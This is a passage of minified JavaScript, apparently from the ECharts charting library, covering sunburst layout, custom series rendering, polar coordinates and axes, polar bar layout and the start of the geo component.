o=this["get"+i+"Axis"](),a=e[n],r=t[n]/2,s="dataTo"+i,l="category"===o.type?o.getBandWidth():Math.abs(o[s](a-r)-o[s](a+r));return"Angle"===i&&(l=l*Math.PI/180),l}),this)}qd(N(wv,"sunburst")),Yd(N((function(t,e,i,n){e.eachSeriesByType(t,(function(t){var e=t.get("center"),n=t.get("radius");O(n)||(n=[0,n]),O(e)||(e=[e,e]);var o=i.getWidth(),a=i.getHeight(),r=Math.min(o,a),s=pl(e[0],o),l=pl(e[1],a),u=pl(n[0],r/2),h=pl(n[1],r/2),c=-t.get("startAngle")*lI,d=t.get("minAngle")*lI,f=t.getData().tree.root,p=t.getViewRoot(),g=p.depth,m=t.get("sort");null!=m&&function t(e,i){var n=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var i="asc"===e;return t.sort((function(t,e){var n=(t.getValue()-e.getValue())*(i?1:-1);return 0==n?(t.dataIndex-e.dataIndex)*(i?-1:1):n}))}(n,i),n.length&&A(e.children,(function(e){t(e,i)}))}(p,m);var v=0;A(p.children,(function(t){isNaN(t.getValue())||v++}));var y=p.getValue(),x=Math.PI/(y||v)*2,_=0<p.depth,w=(h-u)/(p.height-(_?-1:1)||1),b=t.get("clockwise"),S=t.get("stillShowZeroSum"),M=b?1:-1,I=function(t,e){if(t){var i=e;if(t!==f){var n=t.getValue(),o=0===y&&S?x:n*x;o<d&&(o=d),i=e+M*o;var a=t.depth-g-(_?-1:1),h=u+w*a,c=u+w*(1+a),p=t.getModel();null!=p.get("r0")&&(h=pl(p.get("r0"),r/2)),null!=p.get("r")&&(c=pl(p.get("r"),r/2)),t.setLayout({angle:o,startAngle:e,endAngle:i,clockwise:b,cx:s,cy:l,r0:h,r:c})}if(t.children&&t.children.length){var m=0;A(t.children,(function(t){m+=I(t,e+m)}))}return i-e}};if(_){var T=2*Math.PI;f.setLayout({angle:T,startAngle:c,endAngle:c+T,clockwise:b,cx:s,cy:l,r0:u,r:u+w})}I(p,c)}))}),"sunburst")),Ud(N(Av,"sunburst"));var fI=ns,pI=["itemStyle"],gI=["emphasis","itemStyle"],mI=["label"],vI=["emphasis","label"],yI={cartesian2d:function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:P(uI,t)}}},geo:function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:P(hI,t)}}},singleAxis:function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:P(cI,t)}}},polar:function(t){var e=t.getRadiusAxis(),i=t.getAngleAxis(),n=e.getExtent();return n[0]>n[1]&&n.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:n[1],r0:n[0]},api:{coord:P((function(n){var o=e.dataToRadius(n[0]),a=i.dataToAngle(n[1]),r=t.coordToPoint([o,a]);return r.push(o,a*Math.PI/180),r})),size:P(dI,t)}}},calendar:function(t){var e=t.getRect(),i=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:i.start,end:i.end,weeks:i.weeks,dayCount:i.allDay}},api:{coord:function(e,i){return t.dataToPoint(e,i)}}}}};function xI(t,e,i,n,o){null==i[t]||o||(e[t]=i[t],i[t]=n[t])}function _I(t,e,i,n){var o=t.get("renderItem"),a=t.coordinateSystem,r={};a&&(r=a.prepareCustoms?a.prepareCustoms():yI[a.type](a));var s,l,u,h,c,d=_({getWidth:n.getWidth,getHeight:n.getHeight,getZr:n.getZr,getDevicePixelRatio:n.getDevicePixelRatio,value:function(t,i){return null==i&&(i=s),e.get(e.getDimension(t||0),i)},style:function(i,n){null==n&&(n=s),g(n);var o=l.getModel(pI).getItemStyle();null!=c&&(o.fill=c);var a=e.getItemVisual(n,"opacity");null!=a&&(o.opacity=a);var r=i?II(i,u):u;return zs(o,r,null,{autoColor:c,isRectText:!0}),o.text=r.getShallow("show")?H(t.getFormattedLabel(n,"normal"),dg(e,n)):null,i&&TI(o,i),o},styleEmphasis:function(i,n){null==n&&(n=s),g(n);var o=l.getModel(gI).getItemStyle(),a=i?II(i,h):h;return zs(o,a,null,{isRectText:!0},!0),o.text=a.getShallow("show")?Z(t.getFormattedLabel(n,"emphasis"),t.getFormattedLabel(n,"normal"),dg(e,n)):null,i&&TI(o,i),o},visual:function(t,i){return null==i&&(i=s),e.getItemVisual(i,t)},barLayout:function(t){if(a.getBaseAxis)return function(t){var e=[],i=t.axis;if("category"===i.type){for(var n=i.getBandWidth(),o=0;o<t.count;o++)e.push(_({bandWidth:n,axisKey:"axis0",stackId:ep+o},t));var a=sp(e),r=[];for(o=0;o<t.count;o++){var s=a.axis0[ep+o];s.offsetCenter=s.offset+s.width/2,r.push(s)}return r}}(_({axis:a.getBaseAxis()},t))},currentSeriesIndices:function(){return i.getCurrentSeriesIndices()},font:function(t){return Ws(t,i)}},r.api||{}),f={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:r.coordSys,dataInsideLength:e.count(),encode:function(t){var e={};return A(t.dimensions,(function(i,n){var o=t.getDimensionInfo(i);if(!o.isExtraCoord){var a=o.coordDim;(e[a]=e[a]||[])[o.coordDimIndex]=n}})),e}(t.getData())},p=!0;return function(t,i){return s=t,p=!0,o&&o(_({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:i?i.type:null},f),d)};function g(t){null==t&&(t=s),p&&(l=e.getItemModel(t),u=l.getModel(mI),h=l.getModel(vI),c=e.getItemVisual(t,"color"),p=!1)}}function wI(t,e,i,n,o,a){return(t=bI(t,e,i,n,o,a,!0))&&a.setItemGraphicEl(e,t),t}function bI(t,e,i,n,o,a,r){var s=!i,l=(i=i||{}).type,u=i.shape,h=i.style;if(t&&(s||null!=l&&l!==t.__customGraphicType||"path"===l&&function(t){return t&&(t.hasOwnProperty("pathData")||t.hasOwnProperty("d"))}(u)&&DI(u)!==t.__customPathData||"image"===l&&CI(h,"image")&&h.image!==t.__customImagePath||"text"===l&&CI(u,"text")&&h.text!==t.__customText)&&(o.remove(t),t=null),!s){var c=!t;return function(t,e,i,n,o,a,r){var s={},l=i.style||{};if(i.shape&&(s.shape=m(i.shape)),i.position&&(s.position=i.position.slice()),i.scale&&(s.scale=i.scale.slice()),i.origin&&(s.origin=i.origin.slice()),i.rotation&&(s.rotation=i.rotation),"image"===t.type&&i.style){var u=s.style={};A(["x","y","width","height"],(function(e){xI(e,u,l,t.style,a)}))}if("text"===t.type&&i.style&&(u=s.style={},A(["x","y"],(function(e){xI(e,u,l,t.style,a)})),!l.hasOwnProperty("textFill")&&l.fill&&(l.textFill=l.fill),!l.hasOwnProperty("textStroke")&&l.stroke&&(l.textStroke=l.stroke)),"group"!==t.type&&(t.useStyle(l),a)){t.style.opacity=0;var h=l.opacity;null==h&&(h=1),Us(t,{style:{opacity:h}},n,e)}a?t.attr(s):Zs(t,s,n,e),i.hasOwnProperty("z2")&&t.attr("z2",i.z2||0),i.hasOwnProperty("silent")&&t.attr("silent",i.silent),i.hasOwnProperty("invisible")&&t.attr("invisible",i.invisible),i.hasOwnProperty("ignore")&&t.attr("ignore",i.ignore),i.hasOwnProperty("info")&&t.attr("info",i.info);var c=i.styleEmphasis;Ms(t,c),r&&ks(t,!1!==c)}(t=t||function(t){var e,i=t.type;if("path"===i){var n=t.shape,o=null!=n.width&&null!=n.height?{x:n.x||0,y:n.y||0,width:n.width,height:n.height}:null,a=DI(n);(e=cs(a,null,o,n.layout||"center")).__customPathData=a}else if("image"===i)(e=new Fn({})).__customImagePath=t.style.image;else if("text"===i)(e=new Tr({})).__customText=t.style.text;else if("group"===i)e=new bi;else{if("compoundPath"===i)throw new Error('"compoundPath" is not supported yet.');e=new(hs(i))}return e.__customGraphicType=i,e.name=t.name,e}(i),e,i,n,0,c,r),"group"===l&&function(t,e,i,n,o){var a=i.children,r=a?a.length:0,s=i.$mergeChildren,l="byName"===s||i.diffChildrenByName,u=!1===s;if(r||l||u){if(l)return function(t){new of(t.oldChildren,t.newChildren,SI,SI,t).add(MI).update(MI).remove(AI).execute()}({oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:n,group:t,data:o});u&&t.removeAll();for(var h=0;h<r;h++)a[h]&&bI(t.childAt(h),e,a[h],n,t,o)}}(t,e,i,n,a),o.add(t),t}}function SI(t,e){var i=t&&t.name;return null!=i?i:"e\0\0"+e}function MI(t,e){var i=this.context;bI(null!=e?i.oldChildren[e]:null,i.dataIndex,null!=t?i.newChildren[t]:null,i.animatableModel,i.group,i.data)}function II(t,e){var i=new ll({},e);return A(fI,(function(e,n){t.hasOwnProperty(e)&&(i.option[n]=t[e])})),i}function TI(t,e){for(var i in e)!e.hasOwnProperty(i)&&fI.hasOwnProperty(i)||(t[i]=e[i])}function AI(t){var e=this.context,i=e.oldChildren[t];i&&e.group.remove(i)}function DI(t){return t&&(t.pathData||t.d)}function CI(t,e){return t&&t.hasOwnProperty(e)}function LI(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function kI(t,e){return e.dim+t.model.componentIndex}function PI(t,e){sg.call(this,"radius",t,e),this.type="category"}Rh.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return Ff(this.getSource(),this)},getDataParams:function(t,e,i){var n=Rh.prototype.getDataParams.apply(this,arguments);return i&&(n.info=i.info),n}}),Yh.extend({type:"custom",_data:null,render:function(t,e,i,n){var o=this._data,a=t.getData(),r=this.group,s=_I(t,a,e,i);a.diff(o).add((function(e){wI(null,e,s(e,n),t,r,a)})).update((function(e,i){wI(o.getItemGraphicEl(i),e,s(e,n),t,r,a)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&r.remove(e)})).execute();var l=t.get("clip",!0)?Zg(t.coordinateSystem,!1,t):null;l?r.setClipPath(l):r.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,i){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,i,n,o){var a=e.getData(),r=_I(e,a,i,n);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)wI(null,l,r(l,o),e,this.group,a).traverse(s)},dispose:et,filterForExposedEvent:function(t,e,i,n){var o=e.element;if(null==o||i.name===o)return!0;for(;(i=i.parent)&&i!==this.group;)if(i.name===o)return!0;return!1}}),PI.prototype={constructor:PI,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:sg.prototype.dataToCoord,radiusToData:sg.prototype.coordToData},M(PI,sg);var NI=Ro();function OI(t,e){sg.call(this,"angle",t,e=e||[0,360]),this.type="category"}function RI(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new PI,this._angleAxis=new OI,this._radiusAxis.polar=this._angleAxis.polar=this}OI.prototype={constructor:OI,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:sg.prototype.dataToCoord,angleToData:sg.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,i=e.getExtent(),n=e.count();if(i[1]-i[0]<1)return 0;var o=i[0],a=this.dataToCoord(o+1)-this.dataToCoord(o),r=Math.abs(a),s=nn(o,t.getFont(),"center","top"),l=Math.max(s.height,7)/r;isNaN(l)&&(l=1/0);var u=Math.max(0,Math.floor(l)),h=NI(this.model),c=h.lastAutoInterval,d=h.lastTickCount;return null!=c&&null!=d&&Math.abs(c-u)<=1&&Math.abs(d-n)<=1&&u<c?u=c:(h.lastTickCount=n,h.lastAutoInterval=u),u}},M(OI,sg),RI.prototype={type:"polar",axisPointerEnabled:!0,constructor:RI,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],i=this._angleAxis,n=this._radiusAxis;return i.scale.type===t&&e.push(i),n.scale.type===t&&e.push(n),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var i=this.pointToCoord(t);return[this._radiusAxis.radiusToData(i[0],e),this._angleAxis.angleToData(i[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=this.getAngleAxis(),o=n.getExtent(),a=Math.min(o[0],o[1]),r=Math.max(o[0],o[1]);n.inverse?a=r-360:r=a+360;var s=Math.sqrt(e*e+i*i);e/=s,i/=s;for(var l=Math.atan2(-i,e)/Math.PI*180,u=l<a?1:-1;l<a||r<l;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],i=t[1]/180*Math.PI;return[Math.cos(i)*e+this.cx,-Math.sin(i)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var i=t.getExtent(),n=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-i[0]*n,endAngle:-i[1]*n,clockwise:t.inverse,contain:function(t,e){var i=t-this.cx,n=e-this.cy,o=i*i+n*n,a=this.r,r=this.r0;return o<=a*a&&r*r<=o}}}};var zI=uu.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function EI(t,e){return e.type||(e.data?"category":"value")}function BI(t,e){var i=this,n=i.getAngleAxis(),o=i.getRadiusAxis();if(n.scale.setExtent(1/0,-1/0),o.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===i){var e=t.getData();A(e.mapDimension("radius",!0),(function(t){o.scale.unionExtentFromData(e,Gf(e,t))})),A(e.mapDimension("angle",!0),(function(t){n.scale.unionExtentFromData(e,Gf(e,t))}))}})),kp(n.scale,n.model),kp(o.scale,o.model),"category"===n.type&&!n.onBand){var a=n.getExtent(),r=360/n.scale.count();n.inverse?a[1]+=r:a[1]-=r,n.setExtent(a[0],a[1])}}function VI(t,e){if(t.type=e.get("type"),t.scale=Pp(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var i=e.get("startAngle");t.setExtent(i,i+(t.inverse?-360:360))}(e.axis=t).model=e}v(zI.prototype,Ep),rm("angle",zI,EI,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),rm("radius",zI,EI,{splitNumber:5}),Jd({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}}),Eu.register("polar",{dimensions:RI.prototype.dimensions,create:function(t,e){var i=[];return t.eachComponent("polar",(function(t,n){var o=new RI(n);o.update=BI;var a=o.getRadiusAxis(),r=o.getAngleAxis(),s=t.findAxisModel("radiusAxis"),l=t.findAxisModel("angleAxis");VI(a,s),VI(r,l),function(t,e,i){var n=e.get("center"),o=i.getWidth(),a=i.getHeight();t.cx=pl(n[0],o),t.cy=pl(n[1],a);var r=t.getRadiusAxis(),s=Math.min(o,a)/2,l=e.get("radius");null==l?l=[0,"100%"]:O(l)||(l=[0,l]),l=[pl(l[0],s),pl(l[1],s)],r.inverse?r.setExtent(l[1],l[0]):r.setExtent(l[0],l[1])}(o,t,e),i.push(o),(t.coordinateSystem=o).model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}});var GI=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function FI(t,e,i){e[1]>e[0]&&(e=e.slice().reverse());var n=t.coordToPoint([e[0],i]),o=t.coordToPoint([e[1],i]);return{x1:n[0],y1:n[1],x2:o[0],y2:o[1]}}function WI(t){return t.getRadiusAxis().inverse?0:1}function HI(t){var e=t[0],i=t[t.length-1];e&&i&&Math.abs(Math.abs(e.coord-i.coord)-360)<1e-4&&t.pop()}Rm.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,n=i.polar,o=n.getRadiusAxis().getExtent(),a=i.getTicksCoords(),r=i.getMinorTicksCoords(),s=D(i.getViewLabels(),(function(t){return(t=m(t)).coord=i.dataToCoord(t.tickValue),t}));HI(s),HI(a),A(GI,(function(e){!t.get(e+".show")||i.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,n,a,r,o,s)}),this)}},_axisLine:function(t,e,i,n,o){var a,r=t.getModel("axisLine.lineStyle"),s=WI(e),l=s?0:1;(a=0===o[l]?new Dr({shape:{cx:e.cx,cy:e.cy,r:o[s]},style:r.getLineStyle(),z2:1,silent:!0}):new kr({shape:{cx:e.cx,cy:e.cy,r:o[s],r0:o[l]},style:r.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(a)},_axisTick:function(t,e,i,n,o){var a=t.getModel("axisTick"),r=(a.get("inside")?-1:1)*a.get("length"),s=o[WI(e)],l=D(i,(function(t){return new Hr({shape:FI(e,[s,s+r],t.coord)})}));this.group.add(ps(l,{style:_(a.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,i,n,o){if(n.length){for(var a=t.getModel("axisTick"),r=t.getModel("minorTick"),s=(a.get("inside")?-1:1)*r.get("length"),l=o[WI(e)],u=[],h=0;h<n.length;h++)for(var c=0;c<n[h].length;c++)u.push(new Hr({shape:FI(e,[l,l+s],n[h][c].coord)}));this.group.add(ps(u,{style:_(r.getModel("lineStyle").getLineStyle(),_(a.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,i,n,o,a){var r=t.getCategories(!0),s=t.getModel("axisLabel"),l=s.get("margin"),u=t.get("triggerEvent");A(a,(function(i,n){var a=s,h=i.tickValue,c=o[WI(e)],d=e.coordToPoint([c+l,i.coord]),f=e.cx,p=e.cy,g=Math.abs(d[0]-f)/c<.3?"center":d[0]>f?"left":"right",m=Math.abs(d[1]-p)/c<.3?"middle":d[1]>p?"top":"bottom";r&&r[h]&&r[h].textStyle&&(a=new ll(r[h].textStyle,s,s.ecModel));var v=new Tr({silent:xm.isLabelSilent(t)});this.group.add(v),zs(v.style,a,{x:d[0],y:d[1],textFill:a.getTextColor()||t.get("axisLine.lineStyle.color"),text:i.formattedLabel,textAlign:g,textVerticalAlign:m}),u&&(v.eventData=xm.makeAxisEventDataBase(t),v.eventData.targetType="axisLabel",v.eventData.value=i.rawLabel)}),this)},_splitLine:function(t,e,i,n,o){var a=t.getModel("splitLine").getModel("lineStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=0;u<i.length;u++){var h=s++%r.length;l[h]=l[h]||[],l[h].push(new Hr({shape:FI(e,o,i[u].coord)}))}for(u=0;u<l.length;u++)this.group.add(ps(l[u],{style:_({stroke:r[u%r.length]},a.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,i,n,o){if(n.length){for(var a=t.getModel("minorSplitLine").getModel("lineStyle"),r=[],s=0;s<n.length;s++)for(var l=0;l<n[s].length;l++)r.push(new Hr({shape:FI(e,o,n[s][l].coord)}));this.group.add(ps(r,{style:a.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,i,n,o){if(i.length){var a=t.getModel("splitArea").getModel("areaStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=Math.PI/180,h=-i[0].coord*u,c=Math.min(o[0],o[1]),d=Math.max(o[0],o[1]),f=t.get("clockwise"),p=1;p<i.length;p++){var g=s++%r.length;l[g]=l[g]||[],l[g].push(new Lr({shape:{cx:e.cx,cy:e.cy,r0:c,r:d,startAngle:h,endAngle:-i[p].coord*u,clockwise:f},silent:!0})),h=-i[p].coord*u}for(p=0;p<l.length;p++)this.group.add(ps(l[p],{style:_({fill:r[p%r.length]},a.getAreaStyle()),silent:!0}))}}});var ZI=["axisLine","axisTickLabel","axisName"],UI=["splitLine","splitArea","minorSplitLine"];Rm.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,n=i.polar,o=n.getAngleAxis(),a=i.getTicksCoords(),r=i.getMinorTicksCoords(),s=o.getExtent()[0],l=i.getExtent(),u=function(t,e,i){return{position:[t.cx,t.cy],rotation:i/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(n,t,s),h=new xm(t,u);A(ZI,h.add,h),this.group.add(h.getGroup()),A(UI,(function(e){t.get(e+".show")&&!i.scale.isBlank()&&this["_"+e](t,n,s,l,a,r)}),this)}},_splitLine:function(t,e,i,n,o){var a=t.getModel("splitLine").getModel("lineStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=0;u<o.length;u++){var h=s++%r.length;l[h]=l[h]||[],l[h].push(new Dr({shape:{cx:e.cx,cy:e.cy,r:o[u].coord}}))}for(u=0;u<l.length;u++)this.group.add(ps(l[u],{style:_({stroke:r[u%r.length],fill:null},a.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,i,n,o,a){if(a.length){for(var r=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<a.length;l++)for(var u=0;u<a[l].length;u++)s.push(new Dr({shape:{cx:e.cx,cy:e.cy,r:a[l][u].coord}}));this.group.add(ps(s,{style:_({fill:null},r.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,i,n,o){if(o.length){var a=t.getModel("splitArea").getModel("areaStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=o[0].coord,h=1;h<o.length;h++){var c=s++%r.length;l[c]=l[c]||[],l[c].push(new Lr({shape:{cx:e.cx,cy:e.cy,r0:u,r:o[h].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),u=o[h].coord}for(h=0;h<l.length;h++)this.group.add(ps(l[h],{style:_({fill:r[h%r.length]},a.getAreaStyle()),silent:!0}))}}});var XI=NM.extend({makeElOption:function(t,e,i,n,o){var a=i.axis;"angle"===a.dim&&(this.animationThreshold=Math.PI/18);var r,s=a.polar,l=s.getOtherAxis(a).getExtent();r=a["dataTo"+Ul(a.dim)](e);var u=n.get("type");if(u&&"none"!==u){var h=BM(n),c=jI[u](a,s,r,l,h);c.style=h,t.graphicKey=c.type,t.pointer=c}var d=n.get("label.margin");VM(t,i,n,o,function(t,e,i,n,o){var a=e.axis,r=a.dataToCoord(t),s=n.getAngleAxis().getExtent()[0];s=s/180*Math.PI;var l,u,h,c=n.getRadiusAxis().getExtent();if("radius"===a.dim){var d=ie();se(d,d,s),re(d,d,[n.cx,n.cy]),l=js([r,-o],d);var f=e.getModel("axisLabel").get("rotate")||0,p=xm.innerTextLayout(s,f*Math.PI/180,-1);u=p.textAlign,h=p.textVerticalAlign}else{var g=c[1];l=n.coordToPoint([g+o,r]);var m=n.cx,v=n.cy;u=Math.abs(l[0]-m)/g<.3?"center":l[0]>m?"left":"right",h=Math.abs(l[1]-v)/g<.3?"middle":l[1]>v?"top":"bottom"}return{position:l,align:u,verticalAlign:h}}(e,i,0,s,d))}}),jI={line:function(t,e,i,n,o){return"angle"===t.dim?{type:"Line",shape:HM(e.coordToPoint([n[0],i]),e.coordToPoint([n[1],i]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:i}}},shadow:function(t,e,i,n,o){var a=Math.max(1,t.getBandWidth()),r=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:UM(e.cx,e.cy,n[0],n[1],(-i-a/2)*r,(a/2-i)*r)}:{type:"Sector",shape:UM(e.cx,e.cy,i-a/2,i+a/2,0,2*Math.PI)}}};function YI(t,e){e.update="updateView",Xd(e,(function(e,i){var n={};return i.eachComponent({mainType:"geo",query:e},(function(i){i[t](e.name),A(i.coordinateSystem.regions,(function(t){n[t.name]=i.isSelected(t.name)||!1}))})),{selected:n,name:e.name}}))}function qI(t,e,i){this._model=t}function KI(t,e,i,n){var o=i.calendarModel,a=i.seriesModel,r=o?o.coordinateSystem:a?a.coordinateSystem:null;return r===this?r[t](n):null}Rm.registerAxisPointerClass("PolarAxisPointer",XI),Yd(N((function(t,e,i){var n={},o=function(t){var e={};A(t,(function(t,i){var n=t.getData(),o=t.coordinateSystem,a=o.getBaseAxis(),r=kI(o,a),s=a.getExtent(),l="category"===a.type?a.getBandWidth():Math.abs(s[1]-s[0])/n.count(),u=e[r]||{bandWidth:l,remainedWidth:l,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},h=u.stacks;e[r]=u;var c=LI(t);h[c]||u.autoWidthCount++,h[c]=h[c]||{width:0,maxWidth:0};var d=pl(t.get("barWidth"),l),f=pl(t.get("barMaxWidth"),l),p=t.get("barGap"),g=t.get("barCategoryGap");d&&!h[c].width&&(d=Math.min(u.remainedWidth,d),h[c].width=d,u.remainedWidth-=d),f&&(h[c].maxWidth=f),null!=p&&(u.gap=p),null!=g&&(u.categoryGap=g)}));var i={};return A(e,(function(t,e){i[e]={};var n=t.stacks,o=pl(t.categoryGap,t.bandWidth),a=pl(t.gap,1),r=t.remainedWidth,s=t.autoWidthCount,l=(r-o)/(s+(s-1)*a);l=Math.max(l,0),A(n,(function(t,e){var i=t.maxWidth;i&&i<l&&(i=Math.min(i,r),t.width&&(i=Math.min(i,t.width)),r-=i,t.width=i,s--)})),l=(r-o)/(s+(s-1)*a),l=Math.max(l,0);var u,h=0;A(n,(function(t,e){t.width||(t.width=l),h+=(u=t).width*(1+a)})),u&&(h-=u.width*a);var c=-h/2;A(n,(function(t,n){i[e][n]=i[e][n]||{offset:c,width:t.width},c+=t.width*(1+a)}))})),i}(L(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),i=t.coordinateSystem,a=i.getBaseAxis(),r=kI(i,a),s=LI(t),l=o[r][s],u=l.offset,h=l.width,c=i.getOtherAxis(a),d=t.coordinateSystem.cx,f=t.coordinateSystem.cy,p=t.get("barMinHeight")||0,g=t.get("barMinAngle")||0;n[s]=n[s]||[];for(var m=e.mapDimension(c.dim),v=e.mapDimension(a.dim),y=Vf(e,m),x="radius"!==a.dim||!t.get("roundCap",!0),_="radius"===c.dim?c.dataToRadius(0):c.dataToAngle(0),w=0,b=e.count();w<b;w++){var S,M,I,T,A=e.get(m,w),D=e.get(v,w),C=0<=A?"p":"n",L=_;if(y&&(n[s][D]||(n[s][D]={p:_,n:_}),L=n[s][D][C]),"radius"===c.dim){var k=c.dataToRadius(A)-_,P=a.dataToAngle(D);Math.abs(k)<p&&(k=(k<0?-1:1)*p),M=(S=L)+k,T=(I=P-u)-h,y&&(n[s][D][C]=M)}else{var N=c.dataToAngle(A,x)-_,O=a.dataToRadius(D);Math.abs(N)<g&&(N=(N<0?-1:1)*g),M=(S=O+u)+h,T=(I=L)+N,y&&(n[s][D][C]=T)}e.setItemLayout(w,{cx:d,cy:f,r0:S,r:M,startAngle:-I*Math.PI/180,endAngle:-T*Math.PI/180})}}}),this)}),"bar")),Qd({type:"polar"}),I(uu.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){uu.prototype.init.apply(this,arguments),Ao(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=Py.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=C(t.regions||[],(function(t,i){return i.name&&t.set(i.name,new ll(i,e)),t}),Q()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new ll(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var i=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),n={name:t};return"function"==typeof i?(n.status=e,i(n)):"string"==typeof i?i.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}}),fv),Qd({type:"geo",init:function(t,e){var 